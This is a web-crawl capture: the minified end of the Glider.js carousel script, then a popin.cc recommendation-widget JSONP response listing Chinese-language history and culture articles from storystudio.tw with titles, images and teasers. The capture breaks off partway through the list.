i=this;i.breakpoint&&!e?i._opt.responsive.forEach(function(e){e.breakpoint===i.breakpoint&&(e.settings=Object.assign({},e.settings,t))}):i._opt=Object.assign({},i._opt,t),i.breakpoint=0,i.settingsBreakpoint()},t.destroy=function(){function e(t){t.removeAttribute("style"),[].forEach.call(t.classList,function(e){/^glider/.test(e)&&t.classList.remove(e)})}var t=this,i=t.ele.cloneNode(!0);i.children[0].outerHTML=i.children[0].innerHTML,e(i),[].forEach.call(i.getElementsByTagName("*"),e),t.ele.parentNode.replaceChild(i,t.ele),t.event(n,"remove",{resize:t.resize}),t.emit("destroy")},t.emit=function(e,t){var i=new n.CustomEvent("glider-"+e,{bubbles:!this.opt.eventPropagate,detail:t});this.ele.dispatchEvent(i)},t.event=function(e,t,i){var o=e[t+"EventListener"].bind(e);Object.keys(i).forEach(function(e){o(e,i[e])})},e});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Ffeaturette%2F199500&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=8697d5a7d656385b77d1763950670997&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2ZlYXR1cmV0dGUvMTk5NTAwIiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFMyU4MCU4QzIlMjAlRTclOUElODQlRTUlOEElOUIlRTklODclOEYlRTMlODAlOEQlRTclQjMlQkIlRTUlODglOTclRTclODklQjklRTQlQkMlODElRTQlQjklOEIlRUYlQkMlOUElRTglQjYlODUlRTQlQjglQUQlRTQlQkElOEMlRTUlOEYlODglRTYlODAlOEUlRTYlQTglQTMiLCJ1c2VyX3RkX3VybCI6Imh0dHBzOi8vc3RvcnlzdHVkaW8udHcvZmVhdHVyZXR0ZS8xOTk1MDAiLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3RvcnlzdHVkaW8udHciLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzYzOTUwNjcwOTk5LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a06e2d508d42
body_size: 46742
content:
_p6_a06e2d508d42({"author_name":null,"image":"","common_category":null,"image_url":null,"title":"","category":"","keyword":[],"url":"https://storystudio.tw/featurette/199500","pubdate":"","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-yin-hai-kuang-residence","title":"殷海光故居：種出一片自由的花園","image":"e2a67a4d9b3fa80636b2a725c4659c1c.jpg","pubdate":"202511200000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AE%B7%E6%B5%B7%E5%85%89%E6%95%85%E5%B1%85-1(1).jpg","author_name":"儘管故居與記憶裡的面貌漸漸不同，但相較於當年離家，再次返家時，她們都已自由。回顧過往種種，殷文麗仍深刻覺得——縱使經歷了風風雨雨，這裡畢竟是長大的地方。","task":"storystudio_tw_task","score":54,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-yin-hai-kuang-residence"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-residence-of-pu-tian-sheng","title":"蒲添生雕塑紀念館：塑一尊像，雕歷史的輪廓","image":"cbe7f56b857620992bf54429e1019f66.jpg","pubdate":"202511190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%92%B2%E6%B7%BB%E7%94%9F_01.jpg","author_name":"走進林森北路巷弄上的「蒲添生雕塑紀念館」，一探臺灣近代雕塑大師蒲添生，如何以一雙手塑出人體之美，其故居工作室更可見歷史濃縮後的輪廓，以及充滿家庭溫度的日常物件… ...","task":"storystudio_tw_task","score":27,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-residence-of-pu-tian-sheng"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhite-terror-victim-in-ntu-shuiyuan-campus%2F","title":"「那原是槍斃人的地方。」臺大水源校區前身的解剖室，竟是無數政治犯的冤死之處","image":"ea2db0c502326208f31104a361d763d1.jpg","pubdate":"202009020000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/white-terror-victim-in-ntu-shuiyuan-campus-1.jpg","author_name":"曾經有一段時間，水源地設有刑場，當年的國防醫學院就座落在水源校區一帶，校園某處存放著等待解剖的屍體，一旦期滿，這些屍體就會成為學生們課堂上的大體老師……","task":"storystudio_tw_task","topic":["social","lifestyle"],"score":18,"origin_url":"https://storystudio.tw/article/gushi/white-terror-victim-in-ntu-shuiyuan-campus/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":9,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-postwar-rise","title":"戰後臺灣重建之路：從美援時代、家電普及到半導體崛起","image":"931ce384e9923ce96cf0ddec503d5517.jpg","pubdate":"202511170000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%961%20%E5%82%85%E5%9F%B9%E6%A2%85%E7%9A%84%E4%BB%8B%E7%B4%B9%E8%88%87%E5%85%B6%E7%83%B9%E9%A3%AA%E7%8F%AD%E7%9A%84%E5%A0%B1%E5%90%8D%E8%B3%87%E8%A8%8A.jpg","author_name":"從戰後百廢待舉，到成為全球半導體重鎮，臺灣走過美援時期、家電工業興盛、IC 產業萌芽，完成一場跨越四十年的產業與社會轉型。回望美軍在臺日常、美式生活的滲入、國產 ...","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/taiwan-postwar-rise"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flas-venas-abiertas-de-am%25C3%25A9rica-latina","title":"【魔幻拉美】拉丁美洲在沉默中對抗剝削，寫下歷史","image":"7fb0875c5ece3cc40cb1bafc95a719f8.jpg","pubdate":"201601040000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"http://img.ltn.com.tw/Upload/talk/page/800/2015/04/20/php3IXF4K.jpg","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/las-venas-abiertas-de-am%C3%A9rica-latina"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhenry-viii-and-his-wives","title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg","pubdate":"201912100000000000","category":"","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-02-788x1024.jpg","author_name":"亨利八世和他的六個老婆，儼然是英格蘭宗教改革的開展與演進史。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsong-jiaoren","title":"究竟是誰殺了宋教仁？","image":"8e5e31df9fcf9c8a8947d4915c9fe0b8.jpg","pubdate":"201610290000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/Song-Jiaoren.jpg","author_name":"由於缺乏直接證據，策劃暗殺宋教仁的嫌疑犯竟然有四人之多......","task":"storystudio_tw_task","topic":["politics","social"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/song-jiaoren"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-history-of-Kingdom-of-Middag","title":"【臺灣通史】中臺灣最強咒術師的殞落：奮勇抵禦荷、鄭、清三政權的大肚王國興衰史","image":"11dd874650885d4ab64b6590230a2e5d.jpg","pubdate":"202406030000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%92%92%E8%A1%93%E5%B8%AB%E7%9A%84%E6%AE%9E%E8%90%BD%EF%BC%9A%E5%A5%AE%E5%8B%87%E6%8A%B5%E7%A6%A6%E8%8D%B7%E3%80%81%E9%84%AD%E3%80%81%E6%B8%85%E4%B8%89%E6%94%BF%E6%AC%8A%E7%9A%84%E5%A4%A7%E8%82%9A%E7%8E%8B%E5%9C%8B%E8%88%88%E8%A1%B0%E5%8F%B2_02.jpg","author_name":"最初攻臺戰役時，鄭成功就曾受到原住民頑強的抵抗。鄭氏取得統治權後也「慰撫」原住民各社，不過1670 年，原本隸屬於大肚番王的沙轆社與大肚社、斗尾龍岸社仍因再也忍 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/the-history-of-Kingdom-of-Middag"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold122","title":"【冷知識週刊】第一二二號：撲滿為什麼大多\b是小豬造型？","image":"228c8bbedbb11f8e7c275d152d4e0179.jpg","pubdate":"201801040000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/cold122-02-1024x512.jpg","author_name":"儘管撲滿的造型五花八門，卻唯獨小豬撲滿最為深植人心","task":"storystudio_tw_task","topic":["game","digital"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cold122"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fartworks-of-Lin-Yushan-in-the-war","title":"藝術家的無聲控訴：從林玉山〈獻馬圖〉的塗改與復原，了解隱藏的戰爭傷痕","image":"fb43c7132042c35bef57deded42ac059.jpg","pubdate":"202403180000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E7%88%AD%E8%A8%98%E6%86%B6%E7%9A%84%E5%A1%97%E6%94%B9%E8%88%87%E5%BE%A9%E5%8E%9F_00.jpg","author_name":"「台展三少年」之一的臺灣畫家林玉山有一件1943繪製的〈獻馬圖〉，乍看畫面十分不協調，原來這幅畫是林玉山曾經塗改、而後又復原的作品。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/artworks-of-Lin-Yushan-in-the-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25883%25EF%25BC%2589%25EF%25BC%259A%25E8%2583%25A1%25E5%25A7%25AC","title":"穿越到唐代千萬不要做的五種人（3）：胡姬","image":"262e2dc86f31570f72b6dc994ff1f3d0.jpg","pubdate":"201502260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/424510_10151572938374267_588076492_n.jpg","task":"storystudio_tw_task","topic":["investment","lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%883%EF%BC%89%EF%BC%9A%E8%83%A1%E5%A7%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Ffamily-relationship-in-crystal-boys","title":"【人人話經典】怎一個情字了得──那些在《孽子》中反覆書寫的父子、親情與人倫","image":"f9c10b761c588a2a30c289d1cd81c19c.jpg","pubdate":"202010110000000000","category":"說書","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/family-relationship-in-crystal-boys-1.jpg","author_name":"父與子是文學裡的永恆母題，《孽子》道盡父子群像。","task":"storystudio_tw_task","topic":["relationship","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/sobooks/family-relationship-in-crystal-boys"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdelicious-mullet-roe","title":"【新城舊港】來一口高雄特產烏魚子吧！日常生活裡，試試一魚多吃","image":"d67a0f44c626e6fcfca1f966f018c237.jpg","pubdate":"202012090000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/delicious-mullet-roe-3.jpg","author_name":"咬一口烏魚子，彷彿將海洋與陽光一同放進嘴裡，這口甘美的滋味流傳百年，直到今日被奉為宴客霸主，背後不僅有著在地漁民的努力，更隱含著全球化對家家戶戶餐桌的影響，在開 ...","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/delicious-mullet-roe"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Falexander-pompeii","title":"引領希臘走向最輝煌的時代──亞歷山大大帝的崛起之路（二）","image":"1db54f8f3ac353e7bfadf23fd31b2cff.jpg","pubdate":"202010140000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/alexander-pompeii-2-1024x744.jpg","author_name":"這場戰役是亞歷山大東征戰爭的轉捩點，也是亞歷山大跟波斯之間最後一場重要會戰。得到波斯波利斯的寶藏後，亞歷山大成為當時的世界首富，他一下子就擺脫了對希臘同盟財政上 ...","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/alexander-pompeii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftulpenmanie-netherlands","title":"價格堪比豪宅，但卻一夜凋零──荷蘭「鬱金香狂熱」背後原因大揭密","image":"86d189258fb9f36101d041239c50a400.jpg","pubdate":"202012250000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/tulpenmanie-netherlands-1.jpg","author_name":"球莖販賣者一如往常聚集一塊，等待兌現本票，卻突然發現不再有人願意出價購買鬱金香，至此花市的泡沫經濟終於崩潰了","task":"storystudio_tw_task","topic":["home","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/tulpenmanie-netherlands"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Finterior-scroll-and-carloee-schnemann%2F","title":"當女性開始書寫自己的身體──卡洛琳史尼曼的《內在捲軸》","image":"f30c839738d56d1fc8fbd327b570ab4b.jpg","pubdate":"202001200000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/01/interior-scroll-and-carloee-schnemann-05-2.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/interior-scroll-and-carloee-schnemann/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshishijia-industrial-zone%2F","title":"曾經的臺灣重工業聚集地，如今的時尚藝文特區──高雄戲獅甲","image":"9b7490ba584ad875c547ed45b0fda46f.jpg","pubdate":"201808040000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/1-11.png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/shishijia-industrial-zone/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaruyama-masao","title":"「天皇制」是日本走上軍國主義的主因嗎？一位自由主義者的深切反思","image":"7016c191d2ad5fe7b1bc97a5153e6170.jpg","pubdate":"201706220000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%EF%BC%88%E8%A2%AB%E7%BF%BB%E8%AD%AF%E7%82%BA%E4%B8%AD%E6%96%87%E3%80%81%E9%9F%93%E6%96%87%E3%80%81%E8%8B%B1%E6%96%87%E3%80%81%E5%BE%B7%E6%96%87%E7%9A%84%E4%B8%B8%E5%B1%B1%E7%9C%9F%E7%94%B7%E8%91%97%E4%BD%9C%EF%BC%89.jpg","author_name":"明治時期的日本追求「文明開化」，但最後居然也走上了軍國主義擴張，這其中的原因何在呢？","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/maruyama-masao"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhy-british-food-is-terrible","title":"英國食物為什麼這麼難吃？維多利亞時期的中產階級認為：「難吃又乏味的食物對靈魂最好」","image":"bcbdcf57699b61f5d24258e1d40e9753.jpg","pubdate":"202011010000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/why-british-food-is-terrible-1.jpg","author_name":"英國料理真的很難吃嗎？若真是如此，其中有什麼原因呢？","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/why-british-food-is-terrible"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-Tai-Chao-Chun","title":"【臺灣通史】你不知道的戴潮春：臺灣最大的民變首領，竟曾是維持地方治安的重要人物？","image":"631ce1c60e1c17fb57acf71339e723fb.jpg","pubdate":"202405110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Old_changhua_city.jpg","author_name":"望族出身的在地有力者，為什麼逐步走向聚眾為幫、官逼民反的下場？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/story-of-Tai-Chao-Chun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdengruwen-kill-husband","title":"她用自由換來一部保護家庭所有人的法律──鄧如雯案","image":"604705b5d3eeb8df3e3f7fd77dcbab28.jpg","pubdate":"202109060000000000","category":"","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/%E5%A5%B9%E7%94%A8%E8%87%AA%E7%94%B1%E6%8F%9B%E4%BE%86%E4%B8%80%E9%83%A8%E4%BF%9D%E8%AD%B7%E5%AE%B6%E5%BA%AD%E6%89%80%E6%9C%89%E4%BA%BA%E7%9A%84%E6%B3%95%E5%BE%8B%E2%94%80%E2%94%80%E9%84%A7%E5%A6%82%E9%9B%AF%E6%AE%BA%E5%A4%AB%E6%A1%88-02.jpg","author_name":"在走到「殺夫」這條路以前，鄧如雯到底歷經了什麼？","task":"storystudio_tw_task","topic":["relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/dengruwen-kill-husband"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqianshi-information-2","title":"解籤攻略大公開：求到的籤詩到底在說了什麼？","image":"c975fde593f9d2d14deb17aad268a0e5.jpg","pubdate":"201903270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/annie-spratt-662054-unsplash.jpg","author_name":"籤詩背後有許多典故，解籤似乎都是在破解一套密碼，不過，只要依循一些原則，就可以找出隱藏的資訊。","task":"storystudio_tw_task","topic":["fortune","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qianshi-information-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flumiere-the-enlightenment-and-self-awakening-of-taiwanese-culture-3","title":"【光──臺灣文化的啟蒙與自覺】被文協除名後，林獻堂與長子另起自己的「霧峰版」文協","image":"16f3184d53d5e36d9d1ee92ef598c8de.jpg","pubdate":"202204220000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E5%85%89%E2%94%80%E2%94%80%E8%87%BA%E7%81%A3%E6%96%87%E5%8C%96%E7%9A%84%E5%95%9F%E8%92%99%E8%88%87%E8%87%AA%E8%A6%BA%E3%80%91%E8%A2%AB%E6%96%87%E5%8D%94%E9%99%A4%E5%90%8D%E5%BE%8C%EF%BC%8C%E6%9E%97%E7%8D%BB%E5%A0%82%E8%88%87%E9%95%B7%E5%AD%90%E6%9E%97%E6%94%80%E9%BE%8D%E5%8F%A6%E8%B5%B7%E8%87%AA%E5%B7%B1%E7%9A%84%E3%80%8C%E9%9C%A7%E5%B3%B0%E7%89%88%E3%80%8D%E6%96%87%E5%8D%9401.png","author_name":"遭新新文協「除名」的林獻堂，仍懷抱著畢生的關懷：「自治」與「文化」。他轉而與長子林攀龍成立「霧峰一新會」，期待在霧峰促進文化、使自治的「清新之氣」廣布。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/lumiere-the-enlightenment-and-self-awakening-of-taiwanese-culture-3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-prohibited-immigrants","title":"【臺灣通史】造成臺灣「有唐山公、沒唐山媽」的「渡臺禁令」到底在禁什麼？","image":"93026f848676963f179edbe04506e48f.jpg","pubdate":"202411250000000000","category":"故事","safe_text":false,"common_category":["economy","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%80%A0%E6%88%90%E8%87%BA%E7%81%A3%E3%80%8C%E6%9C%89%E5%94%90%E5%B1%B1%E5%85%AC%E3%80%81%E6%B2%92%E5%94%90%E5%B1%B1%E5%AC%A4%E3%80%8D%E7%9A%84%E3%80%8C%E6%B8%A1%E8%87%BA%E7%A6%81%E4%BB%A4%E3%80%8D%E5%88%B0%E5%BA%95%E5%9C%A8%E7%A6%81%E4%BB%80%E9%BA%BC%EF%BC%9F_01.jpg","author_name":"談到清代臺灣的「渡臺禁令」，以往常認為是「為防臺而治臺」，並衍生出「有唐山公、沒唐山媽」、「羅漢腳」等詞彙與諺語，究竟什麼是「渡臺禁令」，禁止的原因與背後的意義 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwan-prohibited-immigrants"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%258D%25B0%25E5%25BA%25A6%25E6%2595%2599%25E7%25A5%259E%25E8%25A9%25B1%25E8%2588%2587%25E7%258C%25B4%25E7%25A5%259E%25E5%2593%2588%25E5%25A5%25B4%25E6%259B%25BC","title":"印度教神話與猴神哈奴曼","image":"7730bf78408c9a41f872a7f804768b8e.jpg","pubdate":"201701040000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/512px-Rigveda_MS2097.jpg","author_name":"印度教神話的猴神哈奴曼與我們所熟悉的「美猴王孫悟空」其實有段歷史淵源？","task":"storystudio_tw_task","topic":["lifestyle","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%8D%B0%E5%BA%A6%E6%95%99%E7%A5%9E%E8%A9%B1%E8%88%87%E7%8C%B4%E7%A5%9E%E5%93%88%E5%A5%B4%E6%9B%BC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdonot-to-try-be-tang-tai-zongs-brother-1","title":"穿越者注意！千萬不要當唐太宗的哥哥！（上）","image":"7ded660e5d550ba5524e0fc6f43307f3.jpg","pubdate":"201502040000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/%E5%A6%82%E5%B1%A5%E8%96%84%E5%86%B0-1024x1024.jpg","author_name":"太子是一個很爛的職位，而且是個老是被當成爽兵的屎缺，尤其是唐代的太子，更是非常之慘","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/donot-to-try-be-tang-tai-zongs-brother-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-kuskus-shrine","title":"國境之南：排灣族和高士神社的百年哀愁","image":"73156a57d7e0b295e7f0fe72e5f14944.jpg","pubdate":"202403040000000000","category":"故事","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%AB%98%E5%A3%AB%E7%A5%9E%E7%A4%BE01.jpeg","author_name":"從美軍陸戰隊入侵、與日軍的戰爭、再到二戰戰爭宣傳與徵兵，排灣族百年來的歷史，同時也是臺灣近代史的縮影。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/story-of-kuskus-shrine"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffishing-in-china","title":"鯉魚躍龍門：曾一度被禁養，到成為貴族花園中的觀賞魚類，中國人為什麼愛養鯉魚？","image":"60460c8648df2c50b3e7ceef86cab07c.jpg","pubdate":"202105230000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/fishing-in-chinese-05-1024x928.jpg","author_name":"早在人們普遍養殖鯉魚之前，中國政治家范蠡在約西元 475 年寫成了一部經典的入門書《養魚經》。據說他在池緣種植桑樹，並設置養蠶場，蠶落下的糞便可以餵魚，同時桑葉 